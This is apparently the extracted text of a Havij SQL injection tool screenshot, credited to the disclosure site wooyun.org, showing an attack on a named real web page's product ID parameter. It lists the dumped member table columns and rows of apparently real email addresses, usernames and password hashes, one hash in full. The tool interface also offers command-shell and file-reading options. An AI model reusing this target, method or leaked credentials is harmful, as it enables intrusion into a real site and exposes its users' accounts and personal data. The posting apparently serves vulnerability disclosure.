 Havij
Target: http://www.k-touch.cn/product/detail?prod_id=21
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Integer
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
videophotostatus
adminid
groupid
groupexpiry
extgroupids
regdate
credits
notifysound
timeoffset
newpm
newprompt
accessmasks
allowadmincp
onlyacceptfriendpm
conisbind
pre_common_member_action_log
pre_common_member_connect
email username password emailstatus
000000@00_thumb.com ghf a094b56280ebe619afbcf16... 0
000304@k-touch_thumb.com 000304 a364ff59a5adcf3bee0b94e8... 0
000476@126_thumb.com 000476 30b656ae6fe1075f9c5ac4e... 0
000937@126_thumb.com 000937 8f0b5ff4af6b27a4a26a3fde7... 0
000939@163_thumb.com 000939 5784aab60dbf96651235bb3... 0
000940@126_thumb.com 000940 2fcdbc203ff9694e62abcc63... 0
0071156@sina_thumb.com leipl bd9324d9379c18f1040066c... 0
007373@163_thumb.com c14fa162e3de23eda0d29eb... 0
007free@sina_thumb.com hnwjzpjiang a04fa10cd8ff02c954183b29... 0
007yuanna@163_thumb.com 23a8872807b6e5bd9769db... 0
00weilaihong@163_thumb.... 37606189000442be896652... 0
00xyq021829@163_thumb... PP-ME 26ce70be3dbc643b0f6c7c5... 0
01224461@163_thumb.com
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Data Found: username=PP-ME
Data Found: password=26ce70be3dbc643b0f6c7c5711df3fca
Data Found: emailstatus=0
Data Found: adminid=0
Data Found: email=01224461@163_thumb.com
Canceling...
Job Canceled!
www.wooyun.org